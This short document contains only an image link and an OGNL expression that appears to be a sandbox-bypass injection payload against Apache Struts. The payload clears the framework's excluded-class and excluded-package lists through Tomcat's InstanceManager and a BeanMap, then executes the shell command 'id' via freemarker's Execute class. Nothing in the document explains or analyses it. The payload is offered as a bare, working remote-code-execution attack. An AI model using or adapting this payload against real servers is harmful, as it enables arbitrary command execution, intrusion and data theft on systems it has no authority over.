 %{(#instancemanager=#application[“org.apache.tomcat.InstanceManager”]).(#stack=#attr[“com.opensymphony.xwork2.util.ValueStack.ValueStack”]).(#bean=#instancemanager.newInstance(“org.apache.commons.collections.BeanMap”)).(#bean.setBean(#stack)).(#context=#bean.get(“context”)).(#bean.setBean(#context)).(#macc=#bean.get(“memberAccess”)).(#bean.setBean(#macc)).(#emptyset=#instancemanager.newInstance(“java.util.HashSet”)).(#bean.put(“excludedClasses”,#emptyset)).(#bean.put(“excludedPackageNames”,#emptyset)).(#arglist=#instancemanager.newInstance(“java.util.ArrayList”)).(#arglist.add(“id“)).(#execute=#instancemanager.newInstance(“freemarker.template.utility.Execute”)).(#execute.exec(#arglist))}